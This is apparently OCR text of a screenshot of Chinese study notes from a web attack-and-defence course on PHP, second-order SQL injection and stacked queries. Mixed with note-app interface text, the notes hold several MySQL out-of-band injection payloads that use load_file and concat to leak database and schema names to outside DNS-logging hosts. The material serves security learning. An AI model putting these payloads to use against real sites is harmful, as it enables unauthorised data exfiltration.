 第45天
攻防-PHP...
72:45
第44天：WEB攻防-PHP...
第45天：WEB攻防-PHP应用&SQL二次注入&堆叠执行...
最近保存 21:31
22
分享
插入
正文
Monaco
10.5
批注数(2)
嵌入正文
目录
34 2.带外应用场景：
35 解决不回显，反向连接，SQL注入，命令执行，SSRF等
36 SQL注入：
37 select load_file(concat('\\\\',(select
database()),'.7logee.dnslog.cn\\aa'));
38 and (select load_file(concat('//',(select
database()),'.69knl9.dnslog.cn/abc')))
39 // 查询当前数据库
40 id=1 and
load_file(concat("\\\\",database(),".dbuh8a.ceye.io\\asdt"))
41
42 //查询其他数据库
43 id=1 and load_file(concat("\\\\",(select schema_name from
information_schema.schemata limit
0,1),".dbuh8a.ceye.io\\xxx.txt"))
44 """
45 由于该DNS记录只能回显一个字段，所以因该使用limit，第一个参数是查询起始位置，
第二个参数是查询个数
1191 个字
150%
英
21:31
2023-05-30